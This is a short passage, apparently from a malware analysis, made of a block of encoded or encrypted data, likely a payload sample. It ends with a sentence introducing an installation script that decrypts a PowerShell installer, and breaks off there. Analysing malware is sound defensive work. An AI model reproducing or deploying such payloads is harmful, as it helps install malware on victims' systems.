
yw+MTcrJSoLHl8gFiwjG3U5EQAQKhwFHw0IOFAjFCA4cD

gaeToSDDIPMRQSNQIVFi4fFDY4EDoYNyoRMjsaEjoBIhwA
G3EeDAwlH0MtDyAOJDIwISU7Fg8mMD4vaCcVOSIuJBQ6D

xwmGjwtQCckFCMdOCYHHg0ddjkzKWgUNzVHFScnJz83P3k
iGwJ4fywXIw84EQIYGSc5JgYkJxplMyZAPBIvOw8eBiw

CA3VaFgMQJgUcRi8mJlIwdAMdORkZJAQMPiEDRx9kCD4+B
SINCTYOBC4ZAR4RMhUdCS
In these samples the installation script is slightly more
complicated, it also performs a decryption of the
PowerShell installer first: